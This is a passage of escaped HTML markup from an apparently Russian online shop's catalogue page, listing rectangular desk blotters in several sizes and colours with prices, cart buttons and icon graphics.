\u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49850_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E11\u0026nbsp;040 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E11\u0026nbsp;040 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002211040\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249851\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49851\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249851\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 50х35\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49850_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002211040\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249851\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49851\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249851\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар прямоугольный 50х35\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49850_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249850\u0022 data-offer_id=\u002249851\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49850_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49850_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249858\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49858_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49858\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49859,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49860,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49861,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49858\/?oid=49859\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/720\/nsljn01oi12capg47zxj59hagaarh7te.jpg\u0022 alt=\u0022Бювар прямоугольный 35х25\u0022 title=\u0022Бювар прямоугольный 35х25\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249859\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749859\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249858\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49858%2F%3Foid%3D49859\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49858\/?oid=49859\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/720\/nsljn01oi12capg47zxj59hagaarh7te.jpg\u0022 alt=\u0022Бювар прямоугольный 35х25\u0022 title=\u0022Бювар прямоугольный 35х25\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49858\/?oid=49859\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 35х25\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212571\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12571\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u00227230\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E7\u0026nbsp;230\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u00227230\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E7\u0026nbsp;230\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49858_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E7\u0026nbsp;230 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price 